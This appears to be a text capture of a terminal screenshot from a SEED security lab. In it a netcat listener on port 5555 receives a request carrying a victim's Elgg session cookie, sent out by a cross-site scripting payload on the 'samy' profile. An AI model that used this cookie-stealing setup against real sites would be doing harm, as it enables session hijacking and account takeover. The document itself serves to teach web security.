 seed@VM: ~
[12/08/24]seed@VM:~$ nc -lknv 5555
Listening on 0.0.0.0 5555
Connection received on 192.168.29.132 42232
GET /?c=Elgg%3Duf1o4kkdseekr4dv7ob6rf1ug4 HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Fire
fox/83.0
Accept: image/webp,*/*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/profile/samy